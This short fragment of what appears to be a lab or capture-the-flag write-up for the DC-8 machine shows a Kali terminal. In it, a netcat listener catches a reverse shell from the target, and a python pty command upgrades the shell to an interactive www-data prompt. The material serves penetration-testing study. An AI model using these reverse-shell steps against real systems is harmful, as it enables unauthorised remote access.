 Task Completed
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from 192.168.169.235 [192.168.169.235] 46674
python -c "import pty; pty.spawn('/bin/bash');"
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$